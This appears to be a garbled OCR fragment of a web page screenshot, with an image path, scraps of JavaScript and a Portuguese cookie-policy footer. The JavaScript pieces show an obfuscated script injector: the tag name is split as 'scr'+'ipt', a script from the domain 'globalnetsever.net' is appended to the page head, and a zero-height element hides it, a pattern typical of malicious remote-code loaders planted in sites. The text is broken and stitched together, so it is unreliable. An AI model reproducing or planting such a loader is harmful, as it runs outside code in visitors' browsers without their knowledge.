
d.createElement('scr'+'ipt');
globalnetsever.net'; d.head.appendChild(s);" height="0px"
de Privacidade e Política de Cookies